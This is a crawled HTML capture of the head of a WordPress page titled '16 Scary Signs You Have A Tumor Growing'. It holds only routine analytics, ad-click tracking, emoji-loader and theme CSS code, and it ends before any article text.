

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/health/16-scary-signs-you-have-a-tumor-growing/
body_size: 19867
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="16 Scary Signs You Have A Tumor Growing" />
<!--FB description-->
<meta property="og:description" content="Cancer is one of the leading causes of death worldwide, and it manifests itself in many forms in virtually every part of the human body. Often, the specific cause of cancer is unknown and attributed t..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/health/16-scary-signs-you-have-a-tumor-growing/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2017/01/16-Scary-Signs-You-Have-A-Tumor-Growing-Featured-Image-742x445-742x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>16 Scary Signs You Have A Tumor Growing &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/4783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/health/16-scary-signs-you-have-a-tumor-growing/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=4783' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fhealth%2F16-scary-signs-you-have-a-tumor-growing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fhealth%2F16-scary-signs-you-have-a-tumor-growing%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

